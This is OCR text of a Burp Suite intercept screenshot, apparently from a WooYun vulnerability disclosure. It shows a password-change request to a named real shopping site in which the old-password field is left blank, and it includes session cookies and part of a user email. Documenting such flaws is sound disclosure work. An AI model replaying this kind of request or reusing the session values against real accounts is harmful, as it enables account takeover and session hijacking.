 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.chunbo.com:80 [101.251.213.180]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Member/ChangePwd.html HTTP/1.1
Host: www.chunbo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.chunbo.com/Member/ChangePwd.html
Content-Length: 67
Cookie: cb_cba_device_id=afdfe1fbae1535ae04e0bfbb14436277; _pk_id.1151.b7bb=ede6894fa3d6db0e.1450938391.2.1450944815.1450938940.; cb_user=168 0qq.com; cb_site_id=1;
cb_site_name=%E5%8C%97%E4%BA%AC; PHPSESSID=1dv4kdin6mlbsjdhs1cfsjv412; cb_csd=1dv4kdin6mlbsjdhs1cfsjv412; is_reg_info=1; _pk_ses.1151.b7bb=*
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
old_password= &password=wooyun123&rep_password=wooyun123
www.wooyun.org